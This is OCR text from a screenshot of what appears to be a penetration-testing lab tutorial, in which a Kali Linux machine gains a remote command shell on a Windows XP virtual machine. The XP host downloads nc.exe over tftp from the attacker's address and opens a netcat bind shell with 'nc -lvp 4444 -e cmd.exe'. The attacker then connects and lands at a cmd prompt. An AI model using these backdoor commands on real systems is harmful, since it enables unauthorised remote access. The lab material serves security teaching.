 kali-linux-2018.1-vm-amd64 - VMware Player
Player
Applications Places Terminal Tue 08:23 1
root@kali: /tmp
File Edit View Search Terminal Help
root@kali:~/windowsxp# cp nc.exe /tmp
root@kali:~/windowsxp# pwd
/root/windowsxp
root@kali:~/windowsxp# cd /tmp
root@kali:/tmp# ls
gpk-38_daacbacb.socket
nc.exe
ssh-qicPNYfPAI2H
systemd-private-590a4a43dc8243aab3e22e9cadce782b-colord.service-FF66Ak
systemd-private-590a4a43dc8243aab3e22e9cadce782b-open-vm-tools.service-pjCrBY
systemd-private-590a4a43dc8243aab3e22e9cadce782b-rtkit-daemon.service-CTHX32
tracker-extract-files.0
VMwareDnD
root@kali:/tmp# nc -v 192.168.73.10 4444
192.168.73.10: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.73.10] 4444 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\> Congratulations ! we have got the access to the command prompt again withou
t exploiting any vulnerabilit
rdesktop - 192.168.73.10
C:\WINDOWS\system32\cmd.exe - nc -lvp 4444 -e cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\soc>tftp 192.168.73.135 get nc.exe
Transfer successful: 59852 bytes in 1 second, 59852 bytes/s
C:\Documents and Settings\soc>cd ..
C:\Documents and Settings>cd ..
C:\>nc -lvp 4444 -e cmd.exe
listening on [any] 4444 ...
192.168.73.135: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.73.10] from (UNKNOWN) [192.168.73.135] 45450: NO_DATA
start C:\WINDOWS\syste... 5:53 PM